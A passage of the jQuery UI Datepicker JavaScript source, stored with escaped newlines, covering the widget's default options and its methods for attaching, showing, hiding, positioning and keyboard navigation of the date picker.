goes back to current selection instead\n            changeMonth: false, // True if month can be selected directly, false if only prev/next\n            changeYear: false, // True if year can be selected directly, false if only prev/next\n            yearRange: \"c-10:c+10\", // Range of years to display in drop-down,\n            // either relative to today's year (-nn:+nn), relative to currently displayed year\n            // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)\n            showOtherMonths: false, // True to show dates in other months, false to leave blank\n            selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable\n            showWeek: false, // True to show week of the year, false to not show it\n            calculateWeek: this.iso8601Week, // How to calculate the week of the year,\n            // takes a Date and returns the number of the week for it\n            shortYearCutoff: \"+10\", // Short year values < this are in the current century,\n            // > this are in the previous century,\n            // string value starting with \"+\" for current year + value\n            minDate: null, // The earliest selectable date, or null for no limit\n            maxDate: null, // The latest selectable date, or null for no limit\n            duration: \"fast\", // Duration of display/closure\n            beforeShowDay: null, // Function that takes a date and returns an array with\n            // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or \"\",\n            // [2] = cell title (optional), e.g. $.datepicker.noWeekends\n            beforeShow: null, // Function that takes an input field and\n            // returns a set of custom settings for the date picker\n            onSelect: null, // Define a callback function when a date is selected\n            onChangeMonthYear: null, // Define a callback function when the month or year is changed\n            onClose: null, // Define a callback function when the datepicker is closed\n            numberOfMonths: 1, // Number of months to show at a time\n            showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)\n            stepMonths: 1, // Number of months to step back/forward\n            stepBigMonths: 12, // Number of months to step back/forward for the big links\n            altField: \"\", // Selector for an alternate field to store selected dates into\n            altFormat: \"\", // The date format to use for the alternate field\n            constrainInput: true, // The input is constrained by the current date format\n            showButtonPanel: false, // True to show button panel, false to not show it\n            autoSize: false, // True to size the input for the date format, false to leave as is\n            disabled: false // The initial disabled state\n        };\n        $.extend(this._defaults, this.regional[\"\"]);\n        this.dpDiv = bindHover($(\"<div id='\" + this._mainDivId + \"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\"));\n    }\n\n    $.extend(Datepicker.prototype, {\n        /* Class name added to elements to indicate already configured with a date picker. */\n        markerClassName: \"hasDatepicker\",\n\n        //Keep track of the maximum number of rows displayed (see #7043)\n        maxRows: 4,\n\n        // TODO rename to \"widget\" when switching to widget factory\n        _widgetDatepicker: function () {\n            return this.dpDiv;\n        },\n\n        /* Override the default settings for all instances of the date picker.\n         * @param  settings  object - the new settings to use as defaults (anonymous object)\n         * @return the manager object\n         */\n        setDefaults: function (settings) {\n            extendRemove(this._defaults, settings || {});\n            return this;\n        },\n\n        /* Attach the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         * @param  settings  object - the new settings to use for this date picker instance (anonymous)\n         */\n        _attachDatepicker: function (target, settings) {\n            var nodeName, inline, inst;\n            nodeName = target.nodeName.toLowerCase();\n            inline = (nodeName === \"div\" || nodeName === \"span\");\n            if (!target.id) {\n                this.uuid += 1;\n                target.id = \"dp\" + this.uuid;\n            }\n            inst = this._newInst($(target), inline);\n            inst.settings = $.extend({}, settings || {});\n            if (nodeName === \"input\") {\n                this._connectDatepicker(target, inst);\n            } else if (inline) {\n                this._inlineDatepicker(target, inst);\n            }\n        },\n\n        /* Create a new instance object. */\n        _newInst: function (target, inline) {\n            var id = target[0].id.replace(/([^A-Za-z0-9_\\-])/g, \"\\\\\\\\$1\"); // escape jQuery meta chars\n            return {\n                id: id, input: target, // associated target\n                selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection\n                drawMonth: 0, drawYear: 0, // month being drawn\n                inline: inline, // is datepicker inline or not\n                dpDiv: (!inline ? this.dpDiv : // presentation div\n                    bindHover($(\"<div class='\" + this._inlineClass + \" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>\")))\n            };\n        },\n\n        /* Attach the date picker to an input field. */\n        _connectDatepicker: function (target, inst) {\n            var input = $(target);\n            inst.append = $([]);\n            inst.trigger = $([]);\n            if (input.hasClass(this.markerClassName)) {\n                return;\n            }\n            this._attachments(input, inst);\n            input.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp);\n            this._autoSize(inst);\n            $.data(target, PROP_NAME, inst);\n            //If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)\n            if (inst.settings.disabled) {\n                this._disableDatepicker(target);\n            }\n        },\n\n        /* Make attachments based on settings. */\n        _attachments: function (input, inst) {\n            var showOn, buttonText, buttonImage,\n                appendText = this._get(inst, \"appendText\"),\n                isRTL = this._get(inst, \"isRTL\");\n\n            if (inst.append) {\n                inst.append.remove();\n            }\n            if (appendText) {\n                inst.append = $(\"<span class='\" + this._appendClass + \"'>\" + appendText + \"</span>\");\n                input[isRTL ? \"before\" : \"after\"](inst.append);\n            }\n\n            input.unbind(\"focus\", this._showDatepicker);\n\n            if (inst.trigger) {\n                inst.trigger.remove();\n            }\n\n            showOn = this._get(inst, \"showOn\");\n            if (showOn === \"focus\" || showOn === \"both\") { // pop-up date picker when in the marked field\n                input.focus(this._showDatepicker);\n            }\n            if (showOn === \"button\" || showOn === \"both\") { // pop-up date picker when button clicked\n                buttonText = this._get(inst, \"buttonText\");\n                buttonImage = this._get(inst, \"buttonImage\");\n                inst.trigger = $(this._get(inst, \"buttonImageOnly\") ?\n                    $(\"<img/>\").addClass(this._triggerClass).attr({\n                        src: buttonImage,\n                        alt: buttonText,\n                        title: buttonText\n                    }) :\n                    $(\"<button type='button'></button>\").addClass(this._triggerClass).html(!buttonImage ? buttonText : $(\"<img/>\").attr(\n                        {src: buttonImage, alt: buttonText, title: buttonText})));\n                input[isRTL ? \"before\" : \"after\"](inst.trigger);\n                inst.trigger.click(function () {\n                    if ($.datepicker._datepickerShowing && $.datepicker._lastInput === input[0]) {\n                        $.datepicker._hideDatepicker();\n                    } else if ($.datepicker._datepickerShowing && $.datepicker._lastInput !== input[0]) {\n                        $.datepicker._hideDatepicker();\n                        $.datepicker._showDatepicker(input[0]);\n                    } else {\n                        $.datepicker._showDatepicker(input[0]);\n                    }\n                    return false;\n                });\n            }\n        },\n\n        /* Apply the maximum length for the date format. */\n        _autoSize: function (inst) {\n            if (this._get(inst, \"autoSize\") && !inst.inline) {\n                var findMax, max, maxI, i,\n                    date = new Date(2009, 12 - 1, 20), // Ensure double digits\n                    dateFormat = this._get(inst, \"dateFormat\");\n\n                if (dateFormat.match(/[DM]/)) {\n                    findMax = function (names) {\n                        max = 0;\n                        maxI = 0;\n                        for (i = 0; i < names.length; i++) {\n                            if (names[i].length > max) {\n                                max = names[i].length;\n                                maxI = i;\n                            }\n                        }\n                        return maxI;\n                    };\n                    date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ?\n                        \"monthNames\" : \"monthNamesShort\"))));\n                    date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ?\n                        \"dayNames\" : \"dayNamesShort\"))) + 20 - date.getDay());\n                }\n                inst.input.attr(\"size\", this._formatDate(inst, date).length);\n            }\n        },\n\n        /* Attach an inline date picker to a div. */\n        _inlineDatepicker: function (target, inst) {\n            var divSpan = $(target);\n            if (divSpan.hasClass(this.markerClassName)) {\n                return;\n            }\n            divSpan.addClass(this.markerClassName).append(inst.dpDiv);\n            $.data(target, PROP_NAME, inst);\n            this._setDate(inst, this._getDefaultDate(inst), true);\n            this._updateDatepicker(inst);\n            this._updateAlternate(inst);\n            //If disabled option is true, disable the datepicker before showing it (see ticket #5665)\n            if (inst.settings.disabled) {\n                this._disableDatepicker(target);\n            }\n            // Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements\n            // http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height\n            inst.dpDiv.css(\"display\", \"block\");\n        },\n\n        /* Pop-up the date picker in a \"dialog\" box.\n         * @param  input element - ignored\n         * @param  date\tstring or Date - the initial date to display\n         * @param  onSelect  function - the function to call when a date is selected\n         * @param  settings  object - update the dialog date picker instance's settings (anonymous object)\n         * @param  pos int[2] - coordinates for the dialog's position within the screen or\n         *\t\t\t\t\tevent - with x/y coordinates or\n         *\t\t\t\t\tleave empty for default (screen centre)\n         * @return the manager object\n         */\n        _dialogDatepicker: function (input, date, onSelect, settings, pos) {\n            var id, browserWidth, browserHeight, scrollX, scrollY,\n                inst = this._dialogInst; // internal instance\n\n            if (!inst) {\n                this.uuid += 1;\n                id = \"dp\" + this.uuid;\n                this._dialogInput = $(\"<input type='text' id='\" + id +\n                    \"' style='position: absolute; top: -100px; width: 0px;'/>\");\n                this._dialogInput.keydown(this._doKeyDown);\n                $(\"body\").append(this._dialogInput);\n                inst = this._dialogInst = this._newInst(this._dialogInput, false);\n                inst.settings = {};\n                $.data(this._dialogInput[0], PROP_NAME, inst);\n            }\n            extendRemove(inst.settings, settings || {});\n            date = (date && date.constructor === Date ? this._formatDate(inst, date) : date);\n            this._dialogInput.val(date);\n\n            this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null);\n            if (!this._pos) {\n                browserWidth = document.documentElement.clientWidth;\n                browserHeight = document.documentElement.clientHeight;\n                scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;\n                scrollY = document.documentElement.scrollTop || document.body.scrollTop;\n                this._pos = // should use actual width/height below\n                    [(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY];\n            }\n\n            // move input on screen for focus, but hidden behind dialog\n            this._dialogInput.css(\"left\", (this._pos[0] + 20) + \"px\").css(\"top\", this._pos[1] + \"px\");\n            inst.settings.onSelect = onSelect;\n            this._inDialog = true;\n            this.dpDiv.addClass(this._dialogClass);\n            this._showDatepicker(this._dialogInput[0]);\n            if ($.blockUI) {\n                $.blockUI(this.dpDiv);\n            }\n            $.data(this._dialogInput[0], PROP_NAME, inst);\n            return this;\n        },\n\n        /* Detach a datepicker from its control.\n         * @param  target\telement - the target input field or division or span\n         */\n        _destroyDatepicker: function (target) {\n            var nodeName,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            $.removeData(target, PROP_NAME);\n            if (nodeName === \"input\") {\n                inst.append.remove();\n                inst.trigger.remove();\n                $target.removeClass(this.markerClassName).unbind(\"focus\", this._showDatepicker).unbind(\"keydown\", this._doKeyDown).unbind(\"keypress\", this._doKeyPress).unbind(\"keyup\", this._doKeyUp);\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                $target.removeClass(this.markerClassName).empty();\n            }\n        },\n\n        /* Enable the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         */\n        _enableDatepicker: function (target) {\n            var nodeName, inline,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            if (nodeName === \"input\") {\n                target.disabled = false;\n                inst.trigger.filter(\"button\").each(function () {\n                    this.disabled = false;\n                }).end().filter(\"img\").css({opacity: \"1.0\", cursor: \"\"});\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                inline = $target.children(\".\" + this._inlineClass);\n                inline.children().removeClass(\"ui-state-disabled\");\n                inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\", false);\n            }\n            this._disabledInputs = $.map(this._disabledInputs,\n                function (value) {\n                    return (value === target ? null : value);\n                }); // delete entry\n        },\n\n        /* Disable the date picker to a jQuery selection.\n         * @param  target\telement - the target input field or division or span\n         */\n        _disableDatepicker: function (target) {\n            var nodeName, inline,\n                $target = $(target),\n                inst = $.data(target, PROP_NAME);\n\n            if (!$target.hasClass(this.markerClassName)) {\n                return;\n            }\n\n            nodeName = target.nodeName.toLowerCase();\n            if (nodeName === \"input\") {\n                target.disabled = true;\n                inst.trigger.filter(\"button\").each(function () {\n                    this.disabled = true;\n                }).end().filter(\"img\").css({opacity: \"0.5\", cursor: \"default\"});\n            } else if (nodeName === \"div\" || nodeName === \"span\") {\n                inline = $target.children(\".\" + this._inlineClass);\n                inline.children().addClass(\"ui-state-disabled\");\n                inline.find(\"select.ui-datepicker-month, select.ui-datepicker-year\").prop(\"disabled\", true);\n            }\n            this._disabledInputs = $.map(this._disabledInputs,\n                function (value) {\n                    return (value === target ? null : value);\n                }); // delete entry\n            this._disabledInputs[this._disabledInputs.length] = target;\n        },\n\n        /* Is the first field in a jQuery collection disabled as a datepicker?\n         * @param  target\telement - the target input field or division or span\n         * @return boolean - true if disabled, false if enabled\n         */\n        _isDisabledDatepicker: function (target) {\n            if (!target) {\n                return false;\n            }\n            for (var i = 0; i < this._disabledInputs.length; i++) {\n                if (this._disabledInputs[i] === target) {\n                    return true;\n                }\n            }\n            return false;\n        },\n\n        /* Retrieve the instance data for the target control.\n         * @param  target  element - the target input field or division or span\n         * @return  object - the associated instance data\n         * @throws  error if a jQuery problem getting data\n         */\n        _getInst: function (target) {\n            try {\n                return $.data(target, PROP_NAME);\n            } catch (err) {\n                throw \"Missing instance data for this datepicker\";\n            }\n        },\n\n        /* Update or retrieve the settings for a date picker attached to an input field or division.\n         * @param  target  element - the target input field or division or span\n         * @param  name\tobject - the new settings to update or\n         *\t\t\t\tstring - the name of the setting to change or retrieve,\n         *\t\t\t\twhen retrieving also \"all\" for all instance settings or\n         *\t\t\t\t\"defaults\" for all global defaults\n         * @param  value   any - the new value for the setting\n         *\t\t\t\t(omit if above is an object or to retrieve a value)\n         */\n        _optionDatepicker: function (target, name, value) {\n            var settings, date, minDate, maxDate,\n                inst = this._getInst(target);\n\n            if (arguments.length === 2 && typeof name === \"string\") {\n                return (name === \"defaults\" ? $.extend({}, $.datepicker._defaults) :\n                    (inst ? (name === \"all\" ? $.extend({}, inst.settings) :\n                        this._get(inst, name)) : null));\n            }\n\n            settings = name || {};\n            if (typeof name === \"string\") {\n                settings = {};\n                settings[name] = value;\n            }\n\n            if (inst) {\n                if (this._curInst === inst) {\n                    this._hideDatepicker();\n                }\n\n                date = this._getDateDatepicker(target, true);\n                minDate = this._getMinMaxDate(inst, \"min\");\n                maxDate = this._getMinMaxDate(inst, \"max\");\n                extendRemove(inst.settings, settings);\n                // reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided\n                if (minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined) {\n                    inst.settings.minDate = this._formatDate(inst, minDate);\n                }\n                if (maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined) {\n                    inst.settings.maxDate = this._formatDate(inst, maxDate);\n                }\n                if (\"disabled\" in settings) {\n                    if (settings.disabled) {\n                        this._disableDatepicker(target);\n                    } else {\n                        this._enableDatepicker(target);\n                    }\n                }\n                this._attachments($(target), inst);\n                this._autoSize(inst);\n                this._setDate(inst, date);\n                this._updateAlternate(inst);\n                this._updateDatepicker(inst);\n            }\n        },\n\n        // change method deprecated\n        _changeDatepicker: function (target, name, value) {\n            this._optionDatepicker(target, name, value);\n        },\n\n        /* Redraw the date picker attached to an input field or division.\n         * @param  target  element - the target input field or division or span\n         */\n        _refreshDatepicker: function (target) {\n            var inst = this._getInst(target);\n            if (inst) {\n                this._updateDatepicker(inst);\n            }\n        },\n\n        /* Set the dates for a jQuery selection.\n         * @param  target element - the target input field or division or span\n         * @param  date\tDate - the new date\n         */\n        _setDateDatepicker: function (target, date) {\n            var inst = this._getInst(target);\n            if (inst) {\n                this._setDate(inst, date);\n                this._updateDatepicker(inst);\n                this._updateAlternate(inst);\n            }\n        },\n\n        /* Get the date(s) for the first entry in a jQuery selection.\n         * @param  target element - the target input field or division or span\n         * @param  noDefault boolean - true if no default date is to be used\n         * @return Date - the current date\n         */\n        _getDateDatepicker: function (target, noDefault) {\n            var inst = this._getInst(target);\n            if (inst && !inst.inline) {\n                this._setDateFromField(inst, noDefault);\n            }\n            return (inst ? this._getDate(inst) : null);\n        },\n\n        /* Handle keystrokes. */\n        _doKeyDown: function (event) {\n            var onSelect, dateStr, sel,\n                inst = $.datepicker._getInst(event.target),\n                handled = true,\n                isRTL = inst.dpDiv.is(\".ui-datepicker-rtl\");\n\n            inst._keyEvent = true;\n            if ($.datepicker._datepickerShowing) {\n                switch (event.keyCode) {\n                    case 9:\n                        $.datepicker._hideDatepicker();\n                        handled = false;\n                        break; // hide on tab out\n                    case 13:\n                        sel = $(\"td.\" + $.datepicker._dayOverClass + \":not(.\" +\n                            $.datepicker._currentClass + \")\", inst.dpDiv);\n                        if (sel[0]) {\n                            $.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]);\n                        }\n\n                        onSelect = $.datepicker._get(inst, \"onSelect\");\n                        if (onSelect) {\n                            dateStr = $.datepicker._formatDate(inst);\n\n                            // trigger custom callback\n                            onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);\n                        } else {\n                            $.datepicker._hideDatepicker();\n                        }\n\n                        return false; // don't submit the form\n                    case 27:\n                        $.datepicker._hideDatepicker();\n                        break; // hide on escape\n                    case 33:\n                        $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                            -$.datepicker._get(inst, \"stepBigMonths\") :\n                            -$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        break; // previous month/year on page up/+ ctrl\n                    case 34:\n                        $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                            +$.datepicker._get(inst, \"stepBigMonths\") :\n                            +$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        break; // next month/year on page down/+ ctrl\n                    case 35:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._clearDate(event.target);\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // clear on ctrl or command +end\n                    case 36:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._gotoToday(event.target);\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // current on ctrl or command +home\n                    case 37:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        // -1 day on ctrl or command +left\n                        if (event.originalEvent.altKey) {\n                            $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                                -$.datepicker._get(inst, \"stepBigMonths\") :\n                                -$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        }\n                        // next month/year on alt +left on Mac\n                        break;\n                    case 38:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, -7, \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // -1 week on ctrl or command +up\n                    case 39:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        // +1 day on ctrl or command +right\n                        if (event.originalEvent.altKey) {\n                            $.datepicker._adjustDate(event.target, (event.ctrlKey ?\n                                +$.datepicker._get(inst, \"stepBigMonths\") :\n                                +$.datepicker._get(inst, \"stepMonths\")), \"M\");\n                        }\n                        // next month/year on alt +right\n                        break;\n                    case 40:\n                        if (event.ctrlKey || event.metaKey) {\n                            $.datepicker._adjustDate(event.target, +7, \"D\");\n                        }\n                        handled = event.ctrlKey || event.metaKey;\n                        break; // +1 week on ctrl or command +down\n                    default:\n                        handled = false;\n                }\n            } else if (event.keyCode === 36 && event.ctrlKey) { // display the date picker on ctrl+home\n                $.datepicker._showDatepicker(this);\n            } else {\n                handled = false;\n            }\n\n            if (handled) {\n                event.preventDefault();\n                event.stopPropagation();\n            }\n        },\n\n        /* Filter entered characters - based on date format. */\n        _doKeyPress: function (event) {\n            var chars, chr,\n                inst = $.datepicker._getInst(event.target);\n\n            if ($.datepicker._get(inst, \"constrainInput\")) {\n                chars = $.datepicker._possibleChars($.datepicker._get(inst, \"dateFormat\"));\n                chr = String.fromCharCode(event.charCode == null ? event.keyCode : event.charCode);\n                return event.ctrlKey || event.metaKey || (chr < \" \" || !chars || chars.indexOf(chr) > -1);\n            }\n        },\n\n        /* Synchronise manual entry and field/alternate field. */\n        _doKeyUp: function (event) {\n            var date,\n                inst = $.datepicker._getInst(event.target);\n\n            if (inst.input.val() !== inst.lastVal) {\n                try {\n                    date = $.datepicker.parseDate($.datepicker._get(inst, \"dateFormat\"),\n                        (inst.input ? inst.input.val() : null),\n                        $.datepicker._getFormatConfig(inst));\n\n                    if (date) { // only if valid\n                        $.datepicker._setDateFromField(inst);\n                        $.datepicker._updateAlternate(inst);\n                        $.datepicker._updateDatepicker(inst);\n                    }\n                } catch (err) {\n                }\n            }\n            return true;\n        },\n\n        /* Pop-up the date picker for a given input field.\n         * If false returned from beforeShow event handler do not show.\n         * @param  input  element - the input field attached to the date picker or\n         *\t\t\t\t\tevent - if triggered by focus\n         */\n        _showDatepicker: function (input) {\n            input = input.target || input;\n            if (input.nodeName.toLowerCase() !== \"input\") { // find from button/image trigger\n                input = $(\"input\", input.parentNode)[0];\n            }\n\n            if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput === input) { // already here\n                return;\n            }\n\n            var inst, beforeShow, beforeShowSettings, isFixed,\n                offset, showAnim, duration;\n\n            inst = $.datepicker._getInst(input);\n            if ($.datepicker._curInst && $.datepicker._curInst !== inst) {\n                $.datepicker._curInst.dpDiv.stop(true, true);\n                if (inst && $.datepicker._datepickerShowing) {\n                    $.datepicker._hideDatepicker($.datepicker._curInst.input[0]);\n                }\n            }\n\n            beforeShow = $.datepicker._get(inst, \"beforeShow\");\n            beforeShowSettings = beforeShow ? beforeShow.apply(input, [input, inst]) : {};\n            if (beforeShowSettings === false) {\n                return;\n            }\n            extendRemove(inst.settings, beforeShowSettings);\n\n            inst.lastVal = null;\n            $.datepicker._lastInput = input;\n            $.datepicker._setDateFromField(inst);\n\n            if ($.datepicker._inDialog) { // hide cursor\n                input.value = \"\";\n            }\n            if (!$.datepicker._pos) { // position below input\n                $.datepicker._pos = $.datepicker._findPos(input);\n                $.datepicker._pos[1] += input.offsetHeight; // add the height\n            }\n\n            isFixed = false;\n            $(input).parents().each(function () {\n                isFixed |= $(this).css(\"position\") === \"fixed\";\n                return !isFixed;\n            });\n\n            offset = {left: $.datepicker._pos[0], top: $.datepicker._pos[1]};\n            $.datepicker._pos = null;\n            //to avoid flashes on Firefox\n            inst.dpDiv.empty();\n            // determine sizing offscreen\n            inst.dpDiv.css({position: \"absolute\", display: \"block\", top: \"-1000px\"});\n            $.datepicker._updateDatepicker(inst);\n            // fix width for dynamic number of date pickers\n            // and adjust position before showing\n            offset = $.datepicker._checkOffset(inst, offset, isFixed);\n            inst.dpDiv.css({\n                position: ($.datepicker._inDialog && $.blockUI ?\n                    \"static\" : (isFixed ? \"fixed\" : \"absolute\")), display: \"none\",\n                left: offset.left + \"px\", top: offset.top + \"px\"\n            });\n\n            if (!inst.inline) {\n                showAnim = $.datepicker._get(inst, \"showAnim\");\n                duration = $.datepicker._get(inst, \"duration\");\n                inst.dpDiv.zIndex($(input).zIndex() + 1);\n                $.datepicker._datepickerShowing = true;\n\n                if ($.effects && $.effects.effect[showAnim]) {\n                    inst.dpDiv.show(showAnim, $.datepicker._get(inst, \"showOptions\"), duration);\n                } else {\n                    inst.dpDiv[showAnim || \"show\"](showAnim ? duration : null);\n                }\n\n                if ($.datepicker._shouldFocusInput(inst)) {\n                    inst.input.focus();\n                }\n\n                $.datepicker._curInst = inst;\n            }\n        },\n\n        /* Generate the date picker content. */\n        _updateDatepicker: function (inst) {\n            this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)\n            instActive = inst; // for delegate hover events\n            inst.dpDiv.empty().append(this._generateHTML(inst));\n            this._attachHandlers(inst);\n            inst.dpDiv.find(\".\" + this._dayOverClass + \" a\").mouseover();\n\n            var origyearshtml,\n                numMonths = this._getNumberOfMonths(inst),\n                cols = numMonths[1],\n                width = 17;\n\n            inst.dpDiv.removeClass(\"ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4\").width(\"\");\n            if (cols > 1) {\n                inst.dpDiv.addClass(\"ui-datepicker-multi-\" + cols).css(\"width\", (width * cols) + \"em\");\n            }\n            inst.dpDiv[(numMonths[0] !== 1 || numMonths[1] !== 1 ? \"add\" : \"remove\") +\n            \"Class\"](\"ui-datepicker-multi\");\n            inst.dpDiv[(this._get(inst, \"isRTL\") ? \"add\" : \"remove\") +\n            \"Class\"](\"ui-datepicker-rtl\");\n\n            if (inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput(inst)) {\n                inst.input.focus();\n            }\n\n            // deffered render of the years select (to avoid flashes on Firefox)\n            if (inst.yearshtml) {\n                origyearshtml = inst.yearshtml;\n                setTimeout(function () {\n                    //assure that inst.yearshtml didn't change.\n                    if (origyearshtml === inst.yearshtml && inst.yearshtml) {\n                        inst.dpDiv.find(\"select.ui-datepicker-year:first\").replaceWith(inst.yearshtml);\n                    }\n                    origyearshtml = inst.yearshtml = null;\n                }, 0);\n            }\n        },\n\n        // #6694 - don't focus the input if it's already focused\n        // this breaks the change event in IE\n        // Support: IE and jQuery <1.9\n        _shouldFocusInput: function (inst) {\n            return inst.input && inst.input.is(\":visible\") && !inst.input.is(\":disabled\") && !inst.input.is(\":focus\");\n        },\n\n        /* Check positioning to remain on screen. */\n        _checkOffset: function (inst, offset, isFixed) {\n            var dpWidth = inst.dpDiv.outerWidth(),\n                dpHeight = inst.dpDiv.outerHeight(),\n                inputWidth = inst.input ? inst.input.outerWidth() : 0,\n                inputHeight = inst.input ? inst.input.outerHeight() : 0,\n                viewWidth = document.documentElement.clientWidth + (isFixed ? 0 : $(document).scrollLeft()),\n                viewHeight = document.documentElement.clientHeight + (isFixed ? 0 : $(document).scrollTop());\n\n            offset.left -= (this._get(inst, \"isRTL\") ? (dpWidth - inputWidth) : 0);\n            offset.left -= (isFixed && offset.left === inst.input.offset().left) ? $(document).scrollLeft() : 0;\n            offset.top -= (isFixed && offset.top === (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0;\n\n            // now check if datepicker is showing outside window viewport - move to a better place if so.\n            offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ?\n                Math.abs(offset.left + dpWidth - viewWidth) : 0);\n            offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ?\n                Math.abs(dpHeight + inputHeight) : 0);\n\n            return offset;\n        },\n\n        /* Find an object's position on the screen. */\n        _findPos: function (obj) {\n            var position,\n                inst = this._getInst(obj),\n                isRTL = this._get(inst, \"isRTL\");\n\n            while (obj && (obj.type === \"hidden\" || obj.nodeType !== 1 || $.expr.filters.hidden(obj))) {\n                obj = obj[isRTL ? \"previousSibling\" : \"nextSibling\"];\n            }\n\n            position = $(obj).offset();\n            return [position.left, position.top];\n        },\n\n        /* Hide the date picker from view.\n         * @param  input  element - the input field attached to the date picker\n         */\n        _hideDatepicker: function (input) {\n            var showAnim, duration, postProcess, onClose,\n                inst = this._curInst;\n\n            if (!inst || (input && inst !== $.data(input, PROP_NAME))) {\n                return;\n            }\n\n            if (this._datepickerShowing) {\n                showAnim = this._get(inst, \"showAnim\");\n                duration = this._get(inst, \"duration\");\n                postProcess = function () {\n                    $.datepicker._tidyDialog(inst);\n                };\n\n                // DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed\n                if ($.effects && ($.effects.effect[showAnim] || $.effects[showAnim])) {\n                    inst.dpDiv.hide(showAnim, $.datepicker._get(inst, \"showOptions\"), duration, postProcess);\n                } else {\n                    inst.dpDiv[(showAnim === \"slideDown\" ? \"slideUp\" :\n                        (showAnim === \"fadeIn\" ? \"fadeOut\" : \"hide\"))]((showAnim ? duration : null), postProcess);\n                }\n\n                if (!showAnim) {\n                    postProcess();\n                }\n                this._datepickerShowing = false;\n\n                onClose = this._get(inst, \"onClose\");\n                if (onClose) {\n                    onClose.apply((inst.input ? inst.input[0] : null), [(inst.input ? inst.input.val() : \"\"), inst]);\n                }\n\n                this._lastInput = null;\n                if (this._inDialog) {\n                    this._dialogInput.css({position: \"absolute\", left: \"0\", top: \"-100px\"});\n                    if ($.blockUI) {\n                        $.unblockUI();\n                        $(\"body\").append(this.dpDiv);\n                    }\n                }\n                this._inDialog = false;\n            }\n        },\n\n        /* Tidy up after a dialog display. */\n        _tidyDialog: function (inst) {\n            inst.dpDiv.removeClass(this._dialogClass).unbind(\".ui-datepicker-calendar\");\n        },\n\n        /* Close date picker if clicked elsewhere. */\n        _checkExternalClick: function (event) {\n            if (!$.datepicker._curInst) {\n                return;\n            }\n\n            var $target = $(event.target),\n                inst = $.datepicker._getInst($target[0]);\n\n            if ((($target[0].id !== $.datepicker._mainDivId &&\n                $target.parents(\"#\" + $.datepicker._mainDivId).length === 0 &&\n                !$target.hasClass($.datepicker.markerClassName) &&\n                !$target.closest(\".\" + $.datepicker._triggerClass).length &&\n                $.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI))) ||\n                ($target.hasClass($.datepicker.markerClassName) && $.datepicker._curInst !== inst)) {\n                $.datepicker._hideDatepicker();\n            }\n        },\n\n        /* Adjust one of the date sub-fields. */\n        _adjustDate: function (id, offset, period) {\n            var target = $(id),\n                inst = this._getInst(target[0]);\n\n            if (this._isDisabledDatepicker(target[0])) {\n                return;\n            }\n            this._adjustInstDate(inst, offset +\n                (period === \"M\" ? this._get(inst, \"showCurrentAtPos\") : 0), // undo positioning\n                period);\n            this._updateDatepicker(inst);\n        },\n\n        /* Action for current link. */\n        _gotoToday: function (id) {\n            var date,\n                target = $(id),\n                inst = this._getInst(target[0]);\n\n            if (this._get(inst, \"gotoCurrent\") && inst.currentDay) {\n                